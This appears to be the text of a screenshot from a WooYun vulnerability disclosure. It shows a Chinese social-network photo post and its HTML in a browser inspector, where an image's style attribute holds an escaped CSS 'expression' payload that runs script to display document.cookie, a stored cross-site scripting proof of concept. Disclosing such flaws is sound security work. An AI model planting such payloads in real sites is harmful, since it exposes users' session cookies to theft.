 全部 原创 图片 视频
我分享了1张照片
8秒前
删除 | 原文 | 转发 | 评论
粉丝数:22356
11
粉丝数:52423
最近提到我的人
还没有人提到你，关注一些
Resources Network Sources Timeline Profiles Audits Console
<p class="xsns_msg_text"> 我分享了1张照片</p>
▼<div class="i5_img_upload" style="display: block;">
<img alt="苏格" src="http://b.p313.56img.com/photo2video/upImg/d1/68/2/thumb_kjtest09_5195121b25c6b82.jpg" style="xs:
ex\70ression(alert(document.cookie))" .jpg">
</div>
<div class="i5_img_upload_big" style="display: none;"></div>
▶<div class="i5u_ctrl">…</div>
</div>
</div>
www.wooyun.org